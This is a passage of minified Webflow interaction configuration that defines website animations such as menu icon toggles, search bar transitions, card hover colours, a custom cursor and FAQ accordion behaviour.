6",actionItemGroups:[{actionItems:[{id:"a-145-n",actionTypeId:"STYLE_SIZE",config:{delay:0,easing:"inOutQuint",duration:200,target:{useEventTarget:"CHILDREN",selector:".menu-icon2_line-middle",selectorGuids:["0b91a043-c5f9-cb9d-2bd1-8403216b8bda"]},widthValue:0,widthUnit:"px",heightUnit:"PX",locked:!1}},{id:"a-145-n-2",actionTypeId:"TRANSFORM_MOVE",config:{delay:0,easing:"inOutQuint",duration:400,target:{useEventTarget:"CHILDREN",selector:".menu-icon2_line-bottom",selectorGuids:["0b91a043-c5f9-cb9d-2bd1-8403216b8bdc"]},yValue:-8,xUnit:"PX",yUnit:"px",zUnit:"PX"}},{id:"a-145-n-3",actionTypeId:"TRANSFORM_MOVE",config:{delay:0,easing:"inOutQuint",duration:400,target:{useEventTarget:"CHILDREN",selector:".menu-icon2_line-top",selectorGuids:["0b91a043-c5f9-cb9d-2bd1-8403216b8bd9"]},yValue:8,xUnit:"PX",yUnit:"px",zUnit:"PX"}},{id:"a-145-n-4",actionTypeId:"TRANSFORM_ROTATE",config:{delay:0,easing:"inOutQuint",duration:600,target:{useEventTarget:"CHILDREN",selector:".menu-icon2_line-top",selectorGuids:["0b91a043-c5f9-cb9d-2bd1-8403216b8bd9"]},zValue:-45,xUnit:"DEG",yUnit:"DEG",zUnit:"deg"}},{id:"a-145-n-5",actionTypeId:"TRANSFORM_ROTATE",config:{delay:0,easing:"inOutQuint",duration:600,target:{useEventTarget:"CHILDREN",selector:".menu-icon2_line-bottom",selectorGuids:["0b91a043-c5f9-cb9d-2bd1-8403216b8bdc"]},zValue:45,xUnit:"DEG",yUnit:"DEG",zUnit:"deg"}}]}],useFirstGroupAsInitialState:!1,createdOn:0x17a9f3042c6},"a-146":{id:"a-146",title:"Navbar 11 menu [Close] 6",actionItemGroups:[{actionItems:[{id:"a-146-n",actionTypeId:"TRANSFORM_MOVE",config:{delay:0,easing:"inOutQuint",duration:600,target:{useEventTarget:"CHILDREN",selector:".menu-icon2_line-bottom",selectorGuids:["0b91a043-c5f9-cb9d-2bd1-8403216b8bdc"]},yValue:0,xUnit:"PX",yUnit:"px",zUnit:"PX"}},{id:"a-146-n-2",actionTypeId:"TRANSFORM_MOVE",config:{delay:0,easing:"inOutQuint",duration:600,target:{useEventTarget:"CHILDREN",selector:".menu-icon2_line-top",selectorGuids:["0b91a043-c5f9-cb9d-2bd1-8403216b8bd9"]},yValue:0,xUnit:"PX",yUnit:"px",zUnit:"PX"}},{id:"a-146-n-3",actionTypeId:"TRANSFORM_ROTATE",config:{delay:0,easing:"inOutQuint",duration:400,target:{useEventTarget:"CHILDREN",selector:".menu-icon2_line-bottom",selectorGuids:["0b91a043-c5f9-cb9d-2bd1-8403216b8bdc"]},zValue:0,xUnit:"DEG",yUnit:"DEG",zUnit:"deg"}},{id:"a-146-n-4",actionTypeId:"TRANSFORM_ROTATE",config:{delay:0,easing:"inOutQuint",duration:400,target:{useEventTarget:"CHILDREN",selector:".menu-icon2_line-top",selectorGuids:["0b91a043-c5f9-cb9d-2bd1-8403216b8bd9"]},zValue:0,xUnit:"DEG",yUnit:"DEG",zUnit:"deg"}},{id:"a-146-n-5",actionTypeId:"STYLE_SIZE",config:{delay:400,easing:"inOutQuint",duration:200,target:{useEventTarget:"CHILDREN",selector:".menu-icon2_line-middle",selectorGuids:["0b91a043-c5f9-cb9d-2bd1-8403216b8bda"]},widthValue:24,widthUnit:"px",heightUnit:"PX",locked:!1}}]}],useFirstGroupAsInitialState:!1,createdOn:0x17a9f363110},"a-147":{id:"a-147",title:"Search Bar - Open 5",actionItemGroups:[{actionItems:[{id:"a-147-n",actionTypeId:"TRANSFORM_MOVE",config:{delay:0,easing:"",duration:500,target:{selector:".search-banner_component",selectorGuids:["f0d83a21-79d8-918a-7f6b-9ad5fe8d56ea"]},yValue:-110,xUnit:"PX",yUnit:"%",zUnit:"PX"}},{id:"a-147-n-2",actionTypeId:"STYLE_OPACITY",config:{delay:0,easing:"",duration:500,target:{selector:".search-banner-overlay",selectorGuids:["796ac0b7-ebb0-116b-a9f8-4877b7fe84e3"]},value:0,unit:""}},{id:"a-147-n-3",actionTypeId:"GENERAL_DISPLAY",config:{delay:0,easing:"",duration:0,target:{useEventTarget:"SIBLINGS",selector:".search-banner_main-component",selectorGuids:["d77e367f-d1b1-1d09-ca10-89f5a63ba400"]},value:"none"}}]},{actionItems:[{id:"a-147-n-4",actionTypeId:"TRANSFORM_MOVE",config:{delay:0,easing:"outQuart",duration:750,target:{selector:".search-banner_component",selectorGuids:["f0d83a21-79d8-918a-7f6b-9ad5fe8d56ea"]},yValue:0,xUnit:"PX",yUnit:"%",zUnit:"PX"}},{id:"a-147-n-5",actionTypeId:"GENERAL_DISPLAY",config:{delay:0,easing:"",duration:0,target:{useEventTarget:"SIBLINGS",selector:".search-banner_main-component",selectorGuids:["d77e367f-d1b1-1d09-ca10-89f5a63ba400"]},value:"block"}},{id:"a-147-n-6",actionTypeId:"STYLE_OPACITY",config:{delay:100,easing:"ease",duration:500,target:{selector:".search-banner-overlay",selectorGuids:["796ac0b7-ebb0-116b-a9f8-4877b7fe84e3"]},value:1,unit:""}}]}],useFirstGroupAsInitialState:!0,createdOn:0x18b4a97a6ff},"a-148":{id:"a-148",title:"Search Bar - Close 5",actionItemGroups:[{actionItems:[{id:"a-148-n",actionTypeId:"STYLE_OPACITY",config:{delay:0,easing:"ease",duration:500,target:{selector:".search-banner-overlay",selectorGuids:["796ac0b7-ebb0-116b-a9f8-4877b7fe84e3"]},value:0,unit:""}},{id:"a-148-n-2",actionTypeId:"TRANSFORM_MOVE",config:{delay:0,easing:"outQuart",duration:750,target:{selector:".search-banner_component",selectorGuids:["f0d83a21-79d8-918a-7f6b-9ad5fe8d56ea"]},yValue:-110,xUnit:"PX",yUnit:"%",zUnit:"PX"}}]},{actionItems:[{id:"a-148-n-3",actionTypeId:"GENERAL_DISPLAY",config:{delay:0,easing:"",duration:0,target:{selector:".search-banner_main-component",selectorGuids:["d77e367f-d1b1-1d09-ca10-89f5a63ba400"]},value:"none"}}]}],useFirstGroupAsInitialState:!1,createdOn:0x18b4a97a6ff},"a-151":{id:"a-151",title:"stats-scroll-new",continuousParameterGroups:[{id:"a-151-p",type:"SCROLL_PROGRESS",parameterLabel:"Scroll",continuousActionGroups:[{keyframe:25,actionItems:[{id:"a-151-n",actionTypeId:"TRANSFORM_MOVE",config:{delay:0,easing:"",duration:500,target:{useEventTarget:"PARENT",selector:".section-stats",selectorGuids:["fd46dcb3-2f48-58e7-e42c-cf004f96c742"]},yValue:-2.5,xUnit:"PX",yUnit:"rem",zUnit:"PX"}},{id:"a-151-n-2",actionTypeId:"STYLE_SIZE",config:{delay:0,easing:"",duration:500,target:{useEventTarget:!0,id:"65314f57d74188c7da6694e8|c055f227-b779-fe21-0dfa-39561aef8c73"},widthValue:93,heightValue:99,widthUnit:"%",heightUnit:"%",locked:!1}}]},{keyframe:64,actionItems:[{id:"a-151-n-3",actionTypeId:"STYLE_SIZE",config:{delay:0,easing:"",duration:500,target:{useEventTarget:!0,id:"65314f57d74188c7da6694e8|c055f227-b779-fe21-0dfa-39561aef8c73"},widthValue:100,heightValue:100,widthUnit:"%",heightUnit:"%",locked:!1}},{id:"a-151-n-4",actionTypeId:"TRANSFORM_MOVE",config:{delay:0,easing:"",duration:500,target:{useEventTarget:"PARENT",selector:".section-stats",selectorGuids:["fd46dcb3-2f48-58e7-e42c-cf004f96c742"]},yValue:0,xUnit:"PX",yUnit:"rem",zUnit:"PX"}},{id:"a-151-n-5",actionTypeId:"STYLE_BACKGROUND_COLOR",config:{delay:0,easing:"",duration:500,target:{useEventTarget:"PARENT",selector:".section-stats",selectorGuids:["fd46dcb3-2f48-58e7-e42c-cf004f96c742"]},globalSwatchId:"",rValue:159,bValue:83,gValue:83,aValue:0}}]},{keyframe:65,actionItems:[{id:"a-151-n-6",actionTypeId:"STYLE_BACKGROUND_COLOR",config:{delay:0,easing:"",duration:500,target:{useEventTarget:"PARENT",selector:".section-stats",selectorGuids:["fd46dcb3-2f48-58e7-e42c-cf004f96c742"]},globalSwatchId:"--dark-navy",rValue:16,bValue:40,gValue:24,aValue:1}}]}]}],createdOn:0x19321290ac8},"a-149":{id:"a-149",title:"hide-bacground",actionItemGroups:[{actionItems:[{id:"a-149-n",actionTypeId:"STYLE_OPACITY",config:{delay:0,easing:"outQuad",duration:350,target:{useEventTarget:"CHILDREN",selector:".absolute-card-image-copy.last",selectorGuids:["2bf1ae9f-1cae-8da2-33d9-e0efb6ddd85e","bf5b4eea-66ec-9911-472b-b24cf3ba681a"]},value:1,unit:""}},{id:"a-149-n-2",actionTypeId:"STYLE_OPACITY",config:{delay:0,easing:"outQuad",duration:350,target:{useEventTarget:"CHILDREN",selector:".absolute-card-image.last",selectorGuids:["aee30f0d-8d21-b100-ee39-6a00acb3544f","4e09ad92-55b7-30aa-e1ff-a41355040b2f"]},value:0,unit:""}},{id:"a-149-n-3",actionTypeId:"TRANSFORM_MOVE",config:{delay:0,easing:"ease",duration:350,target:{selector:".the-icon",selectorGuids:["f18f2b1f-5c57-b1cd-40be-cf2bfe4c310a"]},xValue:.5,xUnit:"rem",yUnit:"PX",zUnit:"PX"}}]}],useFirstGroupAsInitialState:!1,createdOn:0x1930848109a},"a-150":{id:"a-150",title:"hide-bacground 2",actionItemGroups:[{actionItems:[{id:"a-150-n",actionTypeId:"STYLE_OPACITY",config:{delay:0,easing:"outQuad",duration:350,target:{useEventTarget:"CHILDREN",selector:".absolute-card-image-copy.last",selectorGuids:["2bf1ae9f-1cae-8da2-33d9-e0efb6ddd85e","bf5b4eea-66ec-9911-472b-b24cf3ba681a"]},value:0,unit:""}},{id:"a-150-n-3",actionTypeId:"TRANSFORM_MOVE",config:{delay:0,easing:"ease",duration:350,target:{selector:".the-icon",selectorGuids:["f18f2b1f-5c57-b1cd-40be-cf2bfe4c310a"]},xValue:0,xUnit:"rem",yUnit:"PX",zUnit:"PX"}},{id:"a-150-n-2",actionTypeId:"STYLE_OPACITY",config:{delay:0,easing:"outQuad",duration:350,target:{useEventTarget:"CHILDREN",selector:".absolute-card-image.last",selectorGuids:["aee30f0d-8d21-b100-ee39-6a00acb3544f","4e09ad92-55b7-30aa-e1ff-a41355040b2f"]},value:1,unit:""}}]}],useFirstGroupAsInitialState:!1,createdOn:0x1930848109a},"a-176":{id:"a-176",title:"data-hover",actionItemGroups:[],useFirstGroupAsInitialState:!1,createdOn:0x1948fb823ec},"a-152":{id:"a-152",title:"datasheets-card-hover",actionItemGroups:[{actionItems:[{id:"a-152-n",actionTypeId:"STYLE_BACKGROUND_COLOR",config:{delay:0,easing:"inQuad",duration:250,target:{useEventTarget:!0,id:"6542a3904728efb18201e1bb|5309a4db-0565-e2d7-81d5-887c9746adb1"},globalSwatchId:"--white",rValue:255,bValue:255,gValue:255,aValue:1}},{id:"a-152-n-3",actionTypeId:"STYLE_TEXT_COLOR",config:{delay:0,easing:"inQuad",duration:250,target:{useEventTarget:"CHILDREN",selector:".learn-more-link-2",selectorGuids:["4a5d17e7-43c0-5699-8b01-512d9a8aa495"]},globalSwatchId:"--blue",rValue:7,bValue:229,gValue:82,aValue:1}},{id:"a-152-n-2",actionTypeId:"STYLE_TEXT_COLOR",config:{delay:0,easing:"inQuad",duration:250,target:{useEventTarget:"CHILDREN",selector:".new-heading-6.text-color-white",selectorGuids:["04544c06-02ec-d51e-09c9-72963595143e","ae0a0d7a-af34-c9b0-cf49-55df2e0de031"]},globalSwatchId:"--blue",rValue:7,bValue:229,gValue:82,aValue:1}},{id:"a-152-n-4",actionTypeId:"STYLE_OPACITY",config:{delay:0,easing:"inQuad",duration:250,target:{useEventTarget:"SIBLINGS",selector:".absolute-image-wrapper",selectorGuids:["1549e2aa-cf0b-b354-13e6-e6f885b26c54"]},value:1,unit:""}}]}],useFirstGroupAsInitialState:!1,createdOn:0x1934f8bdfec},"a-153":{id:"a-153",title:"datasheets-card-hover-out",actionItemGroups:[{actionItems:[{id:"a-153-n",actionTypeId:"STYLE_BACKGROUND_COLOR",config:{delay:0,easing:"inQuad",duration:250,target:{useEventTarget:!0,id:"6542a3904728efb18201e1bb|5309a4db-0565-e2d7-81d5-887c9746adb1"},globalSwatchId:"",rValue:255,bValue:255,gValue:255,aValue:0}},{id:"a-153-n-2",actionTypeId:"STYLE_TEXT_COLOR",config:{delay:0,easing:"inQuad",duration:250,target:{useEventTarget:"CHILDREN",selector:".learn-more-link-2",selectorGuids:["4a5d17e7-43c0-5699-8b01-512d9a8aa495"]},globalSwatchId:"--white",rValue:255,bValue:255,gValue:255,aValue:1}},{id:"a-153-n-3",actionTypeId:"STYLE_TEXT_COLOR",config:{delay:0,easing:"inQuad",duration:250,target:{useEventTarget:"CHILDREN",selector:".new-heading-6.text-color-white",selectorGuids:["04544c06-02ec-d51e-09c9-72963595143e","ae0a0d7a-af34-c9b0-cf49-55df2e0de031"]},globalSwatchId:"--white",rValue:255,bValue:255,gValue:255,aValue:1}},{id:"a-153-n-4",actionTypeId:"STYLE_OPACITY",config:{delay:0,easing:"inQuad",duration:250,target:{useEventTarget:"SIBLINGS",selector:".absolute-image-wrapper",selectorGuids:["1549e2aa-cf0b-b354-13e6-e6f885b26c54"]},value:0,unit:""}}]}],useFirstGroupAsInitialState:!1,createdOn:0x1934f8bdfec},"a-156":{id:"a-156",title:"New Mouse Animation",continuousParameterGroups:[{id:"a-156-p",type:"MOUSE_X",parameterLabel:"Mouse X",continuousActionGroups:[{keyframe:0,actionItems:[{id:"a-156-n",actionTypeId:"TRANSFORM_MOVE",config:{delay:0,easing:"",duration:500,target:{selector:".cursor",selectorGuids:["464bd2e4-6bbb-8037-74fe-90823f0cffeb"]},xValue:-50,xUnit:"vw",yUnit:"PX",zUnit:"PX"}}]},{keyframe:100,actionItems:[{id:"a-156-n-2",actionTypeId:"TRANSFORM_MOVE",config:{delay:0,easing:"",duration:500,target:{selector:".cursor",selectorGuids:["464bd2e4-6bbb-8037-74fe-90823f0cffeb"]},xValue:50,xUnit:"vw",yUnit:"PX",zUnit:"PX"}}]}]},{id:"a-156-p-2",type:"MOUSE_Y",parameterLabel:"Mouse Y",continuousActionGroups:[{keyframe:0,actionItems:[{id:"a-156-n-3",actionTypeId:"TRANSFORM_MOVE",config:{delay:0,easing:"",duration:500,target:{selector:".cursor",selectorGuids:["464bd2e4-6bbb-8037-74fe-90823f0cffeb"]},yValue:-50,xUnit:"PX",yUnit:"vh",zUnit:"PX"}}]},{keyframe:100,actionItems:[{id:"a-156-n-4",actionTypeId:"TRANSFORM_MOVE",config:{delay:0,easing:"",duration:500,target:{selector:".cursor",selectorGuids:["464bd2e4-6bbb-8037-74fe-90823f0cffeb"]},yValue:50,xUnit:"PX",yUnit:"vh",zUnit:"PX"}}]}]}],createdOn:0x193847e933f},"a-159":{id:"a-159",title:"change-background-nav",actionItemGroups:[{actionItems:[{id:"a-159-n",actionTypeId:"STYLE_BACKGROUND_COLOR",config:{delay:0,easing:"ease",duration:150,target:{useEventTarget:"PARENT",selector:".navigation",selectorGuids:["a4d2e8a5-326e-a882-d971-02a453d170ce"]},globalSwatchId:"",rValue:71,bValue:103,gValue:84,aValue:.8}}]}],useFirstGroupAsInitialState:!1,createdOn:0x193894ed89e},"a-160":{id:"a-160",title:"change-background-nav-second-click",actionItemGroups:[{actionItems:[{id:"a-160-n",actionTypeId:"STYLE_BACKGROUND_COLOR",config:{delay:0,easing:"ease",duration:150,target:{useEventTarget:"PARENT",selector:".navigation",selectorGuids:["a4d2e8a5-326e-a882-d971-02a453d170ce"]},globalSwatchId:"",rValue:71,bValue:103,gValue:84,aValue:0}},{id:"a-160-n-2",actionTypeId:"STYLE_TEXT_COLOR",config:{delay:0,easing:"easeOut",duration:150,target:{useEventTarget:!0,id:"666855dc6a1237cee191333b|d77acc01-2c6a-562f-0d8c-baf2b8b3f1c3"},globalSwatchId:"--grey",rValue:71,bValue:103,gValue:84,aValue:1}},{id:"a-160-n-3",actionTypeId:"STYLE_BACKGROUND_COLOR",config:{delay:0,easing:"easeOut",duration:150,target:{useEventTarget:!0,id:"666855dc6a1237cee191333b|d77acc01-2c6a-562f-0d8c-baf2b8b3f1c3"},globalSwatchId:"",rValue:0,bValue:0,gValue:0,aValue:0}}]}],useFirstGroupAsInitialState:!1,createdOn:0x193894ed89e},"a-157":{id:"a-157",title:"show-cursor",actionItemGroups:[{actionItems:[{id:"a-157-n",actionTypeId:"STYLE_OPACITY",config:{delay:0,easing:"",duration:500,target:{selector:".cursor-wrap",selectorGuids:["464bd2e4-6bbb-8037-74fe-90823f0cffea"]},value:1,unit:""}}]}],useFirstGroupAsInitialState:!1,createdOn:0x1938484d2a3},"a-158":{id:"a-158",title:"show-cursor 2",actionItemGroups:[{actionItems:[{id:"a-158-n",actionTypeId:"STYLE_OPACITY",config:{delay:0,easing:"",duration:100,target:{selector:".cursor-wrap",selectorGuids:["464bd2e4-6bbb-8037-74fe-90823f0cffea"]},value:0,unit:""}}]}],useFirstGroupAsInitialState:!1,createdOn:0x1938484d2a3},"a-161":{id:"a-161",title:"menu-click",actionItemGroups:[{actionItems:[{id:"a-161-n",actionTypeId:"GENERAL_DISPLAY",config:{delay:0,easing:"",duration:0,target:{selector:".absolute-nav-background-mobile",selectorGuids:["7ad208b2-830d-f9fa-5e11-529eb3bc0786"]},value:"none"}}]},{actionItems:[{id:"a-161-n-2",actionTypeId:"GENERAL_DISPLAY",config:{delay:0,easing:"",duration:0,target:{selector:".absolute-nav-background-mobile",selectorGuids:["7ad208b2-830d-f9fa-5e11-529eb3bc0786"]},value:"block"}},{id:"a-161-n-3",actionTypeId:"GENERAL_DISPLAY",config:{delay:0,easing:"",duration:0,target:{useEventTarget:"CHILDREN",selector:".closed",selectorGuids:["739ebf44-2e72-0e64-efee-60d1f7c7cbcc"]},value:"none"}},{id:"a-161-n-4",actionTypeId:"GENERAL_DISPLAY",config:{delay:0,easing:"",duration:0,target:{useEventTarget:"CHILDREN",selector:".open",selectorGuids:["0e8cd361-c54f-72c3-9053-dd3a10a6503d"]},value:"block"}}]}],useFirstGroupAsInitialState:!0,createdOn:0x19391ad99cf},"a-162":{id:"a-162",title:"menu-click 2",actionItemGroups:[{actionItems:[{id:"a-162-n",actionTypeId:"GENERAL_DISPLAY",config:{delay:0,easing:"",duration:0,target:{selector:".absolute-nav-background-mobile",selectorGuids:["7ad208b2-830d-f9fa-5e11-529eb3bc0786"]},value:"none"}},{id:"a-162-n-2",actionTypeId:"GENERAL_DISPLAY",config:{delay:0,easing:"",duration:0,target:{useEventTarget:"CHILDREN",selector:".closed",selectorGuids:["739ebf44-2e72-0e64-efee-60d1f7c7cbcc"]},value:"block"}},{id:"a-162-n-3",actionTypeId:"GENERAL_DISPLAY",config:{delay:0,easing:"",duration:0,target:{useEventTarget:"CHILDREN",selector:".open",selectorGuids:["0e8cd361-c54f-72c3-9053-dd3a10a6503d"]},value:"none"}}]}],useFirstGroupAsInitialState:!1,createdOn:0x19391ad99cf},"a-163":{id:"a-163",title:"turn-icon",actionItemGroups:[{actionItems:[{id:"a-163-n",actionTypeId:"TRANSFORM_ROTATE",config:{delay:0,easing:"inQuad",duration:200,target:{useEventTarget:"CHILDREN",selector:".icon",selectorGuids:["021d65e8-d403-dca6-f771-511976e854b1"]},zValue:180,xUnit:"DEG",yUnit:"DEG",zUnit:"deg"}}]}],useFirstGroupAsInitialState:!1,createdOn:0x19396f06abf},"a-164":{id:"a-164",title:"turn-icon 2",actionItemGroups:[{actionItems:[{id:"a-164-n",actionTypeId:"TRANSFORM_ROTATE",config:{delay:0,easing:"inQuad",duration:200,target:{useEventTarget:"CHILDREN",selector:".icon",selectorGuids:["021d65e8-d403-dca6-f771-511976e854b1"]},zValue:0,xUnit:"DEG",yUnit:"DEG",zUnit:"deg"}}]}],useFirstGroupAsInitialState:!1,createdOn:0x19396f06abf},"a-165":{id:"a-165",title:"nav-link-hover",actionItemGroups:[{actionItems:[{id:"a-165-n",actionTypeId:"TRANSFORM_SCALE",config:{delay:0,easing:"outQuad",duration:500,target:{useEventTarget:"CHILDREN",selector:".image-100--cover",selectorGuids:["41f77a0f-1a80-4491-9d97-edf022da8525"]},xValue:1.1,yValue:1.1,locked:!0}}]}],useFirstGroupAsInitialState:!1,createdOn:0x19397d4c255},"a-166":{id:"a-166",title:"nav-link-hover 2",actionItemGroups:[{actionItems:[{id:"a-166-n",actionTypeId:"TRANSFORM_SCALE",config:{delay:0,easing:"outQuad",duration:300,target:{useEventTarget:"CHILDREN",selector:".image-100--cover",selectorGuids:["41f77a0f-1a80-4491-9d97-edf022da8525"]},xValue:1,yValue:1,locked:!0}}]}],useFirstGroupAsInitialState:!1,createdOn:0x19397d4c255},"a-44":{id:"a-44",title:"Search Bar - Open",actionItemGroups:[{actionItems:[{id:"a-44-n",actionTypeId:"TRANSFORM_MOVE",config:{delay:0,easing:"",duration:500,target:{selector:".search-banner_component",selectorGuids:["f0d83a21-79d8-918a-7f6b-9ad5fe8d56ea"]},yValue:-110,xUnit:"PX",yUnit:"%",zUnit:"PX"}},{id:"a-44-n-3",actionTypeId:"STYLE_OPACITY",config:{delay:0,easing:"",duration:500,target:{selector:".search-banner-overlay",selectorGuids:["796ac0b7-ebb0-116b-a9f8-4877b7fe84e3"]},value:0,unit:""}},{id:"a-44-n-5",actionTypeId:"GENERAL_DISPLAY",config:{delay:0,easing:"",duration:0,target:{useEventTarget:"SIBLINGS",selector:".search-banner_main-component",selectorGuids:["d77e367f-d1b1-1d09-ca10-89f5a63ba400"]},value:"none"}}]},{actionItems:[{id:"a-44-n-2",actionTypeId:"TRANSFORM_MOVE",config:{delay:0,easing:"outQuart",duration:750,target:{selector:".search-banner_component",selectorGuids:["f0d83a21-79d8-918a-7f6b-9ad5fe8d56ea"]},yValue:0,xUnit:"PX",yUnit:"%",zUnit:"PX"}},{id:"a-44-n-6",actionTypeId:"GENERAL_DISPLAY",config:{delay:0,easing:"",duration:0,target:{useEventTarget:"SIBLINGS",selector:".search-banner_main-component",selectorGuids:["d77e367f-d1b1-1d09-ca10-89f5a63ba400"]},value:"block"}},{id:"a-44-n-4",actionTypeId:"STYLE_OPACITY",config:{delay:100,easing:"ease",duration:500,target:{selector:".search-banner-overlay",selectorGuids:["796ac0b7-ebb0-116b-a9f8-4877b7fe84e3"]},value:1,unit:""}}]}],useFirstGroupAsInitialState:!0,createdOn:0x18b4a97a6ff},"a-48":{id:"a-48",title:"Search Bar - Close",actionItemGroups:[{actionItems:[{id:"a-48-n-2",actionTypeId:"STYLE_OPACITY",config:{delay:0,easing:"ease",duration:500,target:{selector:".search-banner-overlay",selectorGuids:["796ac0b7-ebb0-116b-a9f8-4877b7fe84e3"]},value:0,unit:""}},{id:"a-48-n",actionTypeId:"TRANSFORM_MOVE",config:{delay:0,easing:"outQuart",duration:750,target:{selector:".search-banner_component",selectorGuids:["f0d83a21-79d8-918a-7f6b-9ad5fe8d56ea"]},yValue:-110,xUnit:"PX",yUnit:"%",zUnit:"PX"}}]},{actionItems:[{id:"a-48-n-3",actionTypeId:"GENERAL_DISPLAY",config:{delay:0,easing:"",duration:0,target:{selector:".search-banner_main-component",selectorGuids:["d77e367f-d1b1-1d09-ca10-89f5a63ba400"]},value:"none"}}]}],useFirstGroupAsInitialState:!1,createdOn:0x18b4a97a6ff},"a-169":{id:"a-169",title:"hero-card-hover",actionItemGroups:[{actionItems:[{id:"a-169-n",actionTypeId:"STYLE_TEXT_COLOR",config:{delay:0,easing:"outQuad",duration:250,target:{useEventTarget:"CHILDREN",selector:".icon-code-embed",selectorGuids:["60db80a8-d2b9-4869-6262-ae9d4e80b5dc"]},globalSwatchId:"--blue",rValue:7,bValue:229,gValue:82,aValue:1}}]}],useFirstGroupAsInitialState:!1,createdOn:0x193b1e80259},"a-170":{id:"a-170",title:"hero-card-hover 2",actionItemGroups:[{actionItems:[{id:"a-170-n",actionTypeId:"STYLE_TEXT_COLOR",config:{delay:0,easing:"outQuad",duration:250,target:{useEventTarget:"CHILDREN",selector:".icon-code-embed",selectorGuids:["60db80a8-d2b9-4869-6262-ae9d4e80b5dc"]},globalSwatchId:"",rValue:35,bValue:222,gValue:163,aValue:1}}]}],useFirstGroupAsInitialState:!1,createdOn:0x193b1e80259},"a-180":{id:"a-180",title:"lottie-scroll-into-view",actionItemGroups:[{actionItems:[{id:"a-180-n",actionTypeId:"PLUGIN_LOTTIE",config:{delay:1e3,easing:"ease",duration:8e4,target:{useEventTarget:"CHILDREN",selector:".tl-animation",selectorGuids:["b7b3dc20-7d24-2e3b-1bd8-37bd867b8f40"]},value:100}}]}],useFirstGroupAsInitialState:!1,createdOn:0x194a9338a9b},"a-154":{id:"a-154",title:"FAQ 6 accordion [Open] 2",actionItemGroups:[{actionItems:[{id:"a-154-n",actionTypeId:"STYLE_SIZE",config:{delay:0,easing:"",duration:500,target:{useEventTarget:"SIBLINGS",selector:".faq-answers",selectorGuids:["a19559b8-aac9-7e0b-2cbc-03b4b66a88d1"]},widthValue:100,heightValue:0,widthUnit:"%",heightUnit:"px",locked:!1}}]},{actionItems:[{id:"a-154-n-2",actionTypeId:"STYLE_SIZE",config:{delay:0,easing:"ease",duration:400,target:{useEventTarget:"SIBLINGS",selector:".faq-answers",selectorGuids:["a19559b8-aac9-7e0b-2cbc-03b4b66a88d1"]},widthValue:100,widthUnit:"%",heightUnit:"AUTO",locked:!1}},{id:"a-154-n-3",actionTypeId:"TRANSFORM_ROTATE",config:{delay:0,easing:"ease",duration:200,target:{useEventTarget:"CHILDREN",selector:".faq6_icon-wrapper-2",selectorGuids:["a19559b8-aac9-7e0b-2cbc-03b4b66a88ce"]},zValue:180,xUnit:"DEG",yUnit:"DEG",zUnit:"deg"}}]}],useFirstGroupAsInitialState:!0,createdOn:0x17b2354bfa3},"a-155":{id:"a-155",title:"FAQ 6 accordion [Close] 2",actionItemGroups:[{actionItems:[{id:"a-155-n",actionTypeId:"STYLE_SIZE",config:{delay:0,easing:"ease",duration:400,target:{useEventTarget:"SIBLINGS",selector:".faq-answers",selectorGuids:["a19559b8-aac9-7e0b-2cbc-03b4b66a88d1"]},widthValue:100,heightValue:0,widthUnit:"%",heightUnit:"px",locked:!1}},{id:"a-155-n-2",actionTypeId:"TRANSFORM_ROTATE",config:{delay:0,easing:"ease",duration:200,target:{useEventTarget:"CHILDREN",selector:".faq6_icon-wrapper-2",selectorGuids:["a19559b8-aac9-7e0b-2cbc-03b4b66a88ce"]},zValue:0,xUnit:"DEG",yUnit:"DEG",zUnit:"deg"}}]}],useFirstGroupAsInitialState:!1,createdOn:0x17b2354bfa3},"a-193":{id:"a-193",title:"terms-hover",actionItemGroups:[{actionItems:[{id:"a-193-n",actionTypeId:"STYLE_BACKGROUND_COLOR",config:{delay:0,easing:"easeIn",duration:350,target:{useEventTarget:!0,id:"66685b8576c020ea6cde0ee3|31a9c6b9-da87-421c-56ec-8c9ab5e321de"},globalSwatchId:"",rValue:236,bValue:254,gValue:245,aValue:1}},{id:"a-193-n-3",actionTypeId:"STYLE_BACKGROUND_COLOR",config:{delay:0,easing:"easeIn",duration:350,target:{useEventTarget:"CHILDREN",selector:".learrn-morebuton",selectorGuids:["9f297b31-5aba-a3fa-9082-90ee4cef6ff4"]},globalSwatchId:"",rValue:255,bValue:255,gValue:255,aValue:1}},{id:"a-193-n-2",actionTypeId:"STYLE_TEXT_COLOR",config:{delay:0,easing:"easeIn",duration:350,target:{useEventTarget:"CHILDREN",selector:".new-heading-5.inter",selectorGuids:["924bf9fd-cc1a-82ce-a5a2-4218458e69e3","ec1b612b-40d8-443e-b3b5-39506d509957"]},globalSwatchId:"--blue",rValue:7,bValue:229,gValue:82,aValue:1}},{id:"a-193-n-4",actionTypeId:"STYLE_TEXT_COLOR",config:{delay:0,easing:"easeIn",duration:350,target:{useEventTarget:"CHILDREN",selector:".learrn-morebuton",selectorGuids:["9f297b31-5aba-a3fa-9082-90ee4cef6ff4"]},globalSwatchId:"--blue",rValue:7,bValue:229,gValue:82,aValue:1}}]}],useFirstGroupAsInitialState:!1,createdOn:0x1963ab7c7ea},"a-194":{id:"a-194",title:"terms-hover-out",actionItemGroups:[{actionItems:[{id:"a-194-n",actionTypeId:"STYLE_BACKGROUND_COLOR",config:{delay:0,easing:"easeIn",duration:350,target:{useEventTarget:!0,id:"66685b8576c020ea6cde0ee3|31a9c6b9-da87-421c-56ec-8c9ab5e321de"},globalSwatchId:"",rValue:236,bValue:254,gValue:245,aValue:0}},{id:"a-194-n-2",actionTypeId:"STYLE_BACKGROUND_COLOR",config:{delay:0,easing:"easeIn",duration:350,target:{useEventTarget:"CHILDREN",selector:".learrn-morebuton",selectorGuids:["9f297b31-5aba-a3fa-9082-90ee4cef6ff4"]},globalSwatchId:"",rValue:236,bValue:254,gValue:245,aValue:1}},{id:"a-194-n-3",actionTypeId:"STYLE_TEXT_COLOR",config:{delay:0,easing:"easeIn",duration:350,target:{useEventTarget:"CHILDREN",selector:".new-heading-5.inter",selectorGuids:["924bf9fd-cc1a-82ce-a5a2-4218458e69e3","ec1b612b-40d8-443e-b3b5-39506d509957"]},globalSwatchId:"--grey",rValue:71,bValue:103,gValue:84,aValue:1}},{id:"a-194-n-4",actionTypeId:"STYLE_TEXT_COLOR",config:{delay:0,easing:"easeIn",duration:350,target:{useEventTarget:"CHILDREN",selector:".learrn-morebuton",selectorGuids:["9f297b31-5aba-a3fa-9082-90ee4cef6ff4"]},globalSwatchId:"--grey",rValue:71,bValue:103,gValue:84,aValue:1}}]}],useFirstGroupAsInitialState:!1,createdOn:0x1963ab7c7ea},"a-173":{id:"a-173",title:"intro-satelite-click",actionItemGroups:[{action